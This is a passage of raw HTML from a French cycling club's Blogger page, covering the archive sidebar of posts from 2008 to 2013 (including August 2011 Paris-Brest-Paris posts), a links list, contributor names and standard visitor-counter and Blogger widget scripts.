<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(208)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/08/'>
août
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/02/'>
février
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2012/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(259)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/08/'>
août
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='posts'>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/08/bureau-ccbb-2012.html'>BUREAU CCBB 2012</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/08/rando-vtt-lampaul-ploudalmezeau-04.html'>RANDO VTT Lampaul-Ploudalmezeau 04 septembre 2011</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/08/loto-ccbb-vendredi-09-septembre-2011.html'>LOTO CCBB vendredi 09 septembre 2011 à 20h30</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/08/victoire-de-stephen-guevel-dans-le.html'>VICTOIRE DE STEPHEN GUEVEL DANS LE CHALLENGE JO VELLY</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/08/virades-de-lespoir-plouvien.html'>VIRADES DE L&#39;ESPOIR A PLOUVIEN</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/08/programme-des-sorties-du-dimanche-4.html'>Programme des sorties du dimanche 4 septembre 2011</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/08/infos-septembre-2011.html'>Infos septembre 2011</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/08/paris-brets-paris-la-boucle-est-bouclee.html'>Paris-Brest-Paris : La boucle est bouclée !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/08/paris-brest-paris-ils-sont-bien-arrives.html'>Paris-Brest-Paris : Ils sont bien arrivés à Brest</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/08/paris-brest-paris-ils-arrivent-brest.html'>Paris-Brest-Paris : Ils arrivent à Brest !</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/08/paris-brest-paris-ou-sont-ils.html'>Paris-Brest-Paris : Mais où sont-ils donc arrivés ?</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/08/programme-des-sorties-du-dimanche-28.html'>Programme des sorties du dimanche 28 août 2011</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/08/programme-des-sorties-du-dimanche-21.html'>Programme des sorties du dimanche 21 août 2011</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/08/revue-de-presse-stephen-guevel-laffiche.html'>Revue de presse : Stephen Guével à l&#39;affiche</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/08/stephen-guevel-3eme-laurenan-22.html'>Stephen Guével, 3ème à Laurenan (22)</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/08/souvenirs-de-la-semaine-federale-de.html'>Souvenirs de la semaine fédérale de cyclotourisme ...</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/07/programme-des-sorties-du-lundi-15-aout_08.html'>Programme des sorties du lundi 15 août 2011</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/08/programme-des-sorties-du-dimanche-14.html'>Programme des sorties du dimanche 14 août 2011</a></li>
<li><a href='https://ccbourg-blanc.blogspot.com/2011/08/trophee-jo-velly-chateaulin-stephen.html'>TROPHEE JO VELLY A CHATEAULIN STEPHEN GUEVEL 3eme !</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/02/'>
février
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2011/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(175)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/08/'>
août
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/02/'>
février
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2010/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(147)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/08/'>
août
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/02/'>
février
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2008/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Liens</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.scoop.it/t/revue-de-presse-ccbb'>Articles de Presse</a></li>
<li><a href='https://picasaweb.google.com/110075531353501116662'>album photos Picasa CCBB</a></li>
<li><a href='https://www.facebook.com/pages/Club-Cycliste-de-Bourg-Blanc-CCBB/412186415592069?ref=stream'>CCBB facebook</a></li>
<li><a href='http://www.acgouesnou.fr/'>AC Gouesnou</a></li>
<li><a href='http://www.bic2000.net/'>BIC 2000</a></li>
<li><a href='http://www.universalbikeracing.com/'>bike racing</a></li>
<li><a href='http://www.ac-plabennec.org'>AC Plabennec</a></li>
<li><a href='http://www.bretagne-seche-environnement.fr/'>Fortuneo Vital Concept</a></li>
<li><a href='http://www.bretagne-vtt.com/'>Bretagne VTT</a></li>
<li><a href='http://www.cyclisme29ffc.net/'>CD 29 cyclisme FFC</a></li>
<li><a href='http://ccdrennec.fr/'>cyclo club Le Drennec</a></li>
<li><a href='http://www.bretagnevelo.com/'>Comité de Bretagne Cyclisme</a></li>
<li><a href='http://www.directvelo.com/'>direct vélo</a></li>
<li><a href='http://www.eclanderneau.sitew.fr/#Accueil.A'>EC Landerneau</a></li>
<li><a href='http://29.fsgt.org/'>FSGT Finistère</a></li>
<li><a href='http://www.mairie-bourgblanc.fr/'>Mairie Bourg-Blanc</a></li>
<li><a href='http://prplourinoise.canalblog.com/'>Petite Reine Plourinoise</a></li>
<li><a href='http://www.sportbreizh.com/'>sport breizh</a></li>
<li><a href='http://www.veloceclubchateaulinois.fr/'>VC Chateaulin</a></li>
<li><a href='http://www.velo-sport-drennecois.net/'>VS Drennec</a></li>
<li><a href='http://vsplabennec.free.fr/'>VS Plabennec</a></li>
<li><a href='http://www.velo101.com/'>Vélo 101</a></li>
<li><a href='http://www.velo-ouest.com/'>Vélo Ouest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile2'>
<h2>Contributeurs</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/00682545993757630318' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Bruno</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/06312438178727681985' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Jean-Luc Simon</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/04108322784155199964' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Johann Simon</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/04425947011333923197' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Justine</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12555080880008405555' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Ludo</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/17233313296959523690' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Morgane</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/07528960222413856646' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Roger Arzur</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/01435331311906936686' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Unknown</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10180866859447458624' style='background-image: url(//www.blogger.com/img/logo-16.png);'>fanch.PAILLER</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14293942112311505435' style='background-image: url(//www.blogger.com/img/logo-16.png);'>pascal</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11438840167324883472' style='background-image: url(//www.blogger.com/img/logo-16.png);'>simon johann</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>


nombre de visiteurs en ligne actuellement : <br/>
<div style='text-align:center;'><script src="//widgets.amung.us/colored.js" type="text/javascript"></script><script type='text/javascript'>WAU_colored('czgz3lt3sze6', 'ffc20e008fd4')</script></div><br/>

Nombre total de visiteurs :<br/>
<div style='text-align:center;'><script src="//services.supportduweb.com/cpt_visites/1670-17-4.js" type="text/javascript"></script></div>

Localisation des visiteurs :<br/>
<div style='text-align:center;'><script src="//widgets.amung.us/map.js" type="text/javascript"></script><script type='text/javascript'>WAU_map('aacxpaqlug5u', 252, 126, 'classic', 'star-blue')</script></div>
<br/>Merci !<br/>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY62fvqZjK-HLxO3k7bPZPSRfSYnnw:1769288384279';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4680707142208018348','//ccbourg-blanc.blogspot.com/2011/08/paris-brest-paris-ils-sont-bien-arrives.html','4680707142208018348');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4680707142208018348', 'title': 'Club Cycliste Bourg-Blanc (FFC - FSGT)', 'url': 'https://ccbourg-blanc.blogspot.com/2011/08/paris-brest-paris-ils-sont-bien-arrives.html', 'canonicalUrl': 'http://ccbourg-blanc.blogspot.com/2011/08/paris-brest-paris-ils-sont-bien-arrives.html', 'homepageUrl': 'https://ccbourg-blanc.blogspot.com/', 'searchUrl': 'https://ccbourg-blanc.blogspot.com/search', 'canonicalHomepageUrl': 'http://ccbourg-blanc.blogspot.com/', 'blogspotFaviconUrl': 'https://ccbourg-blanc.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club Cycliste Bourg-Blanc (FFC - FSGT) - Atom\x22 href\x3d\x22https://ccbourg-blanc.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Club Cycliste Bourg-Blanc (FFC - FSGT) - RSS\x22 href\x3d\x22https://ccbourg-blanc.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club Cycliste Bourg-Blanc (FFC - FSGT) - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4680707142208018348/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club Cycliste Bourg-Blanc (FFC - FSGT) - Atom\x22 href\x3d\x22https://ccbourg-blanc.blogspot.com/feeds/392630369401819368/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '392630369401819368', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm6ioQzgPEGFexN_-_KboVjbNdOA8m54EmYJ9zDDMCN_OrzwELDy9_tKBC7qR8ssEp9ccUupaqYXWGwyS5U2QHiUztVFC7KtZtlk_nMquKJ61ozLWdqefyDZAho8vEMvNcg4MQCVfVIE4/s72-c/1.jpg', 'postImageUrl': 